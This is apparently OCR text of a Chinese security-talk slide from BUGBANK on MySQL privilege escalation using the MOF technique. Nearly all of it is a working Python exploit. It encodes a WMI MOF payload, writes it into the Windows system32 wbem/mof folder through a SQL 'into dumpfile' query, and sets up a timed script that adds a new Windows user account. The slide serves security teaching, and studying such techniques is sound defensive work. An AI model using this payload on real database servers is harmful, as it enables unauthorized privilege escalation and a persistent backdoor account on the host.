 主讲：Ph0rse
主标题：深度剖析数据库提权的背后玄机
漏洞银行 | BUGBANK
大咖面对面
58
一、MySQL提权姿势及其背后原理
1. MOF提权
1
2
3 payload = r'''
4 #pragma namespace("\\\\.\\root\\subscription")
5 instance of __EventFilter as $EventFilter
6 {
7 EventNamespace = "Root\\Cimv2";
8 Name = "filtP2";
9 Query = "Select * From __InstanceModificationEvent "
10 "Where TargetInstance Isa \"Win32_LocalTime\" "
11 "And TargetInstance.Second = 5";
12 QueryLanguage = "WQL";
13 };
14
15 instance of ActiveScriptEventConsumer as $Consumer
16 {
17 Name = "consPCSV2";
18 ScriptingEngine = "JScript";
19 ScriptText =
20 "var WSH = new ActiveXObject(\"WScript.Shell\")\nWSH.run(\"net.exe user ph0rse ph0rse.me /add\")";
21 };
22
23 instance of __FilterToConsumerBinding
24 {
25 Consumer = $Consumer;
26 Filter = $EventFilter;
27 };
28 '''
29
30 ascii_payload = ''
31
32 for each_chr in payload:
33 ascii_payload += str(ord(each_chr)) + ','
34
35 ascii_payload = ascii_payload[:-1]
36
37 cur = conn.cursor()
38 sql = "select char(%s) into dumpfile 'c:/windows/system32/wbem/mof/nullevt.mof'" % ascii_payload
39 cur.execute(sql)
漏洞银行 | BUGBANK
www.bugbank.cn
漏洞银行
BUGBANK.CN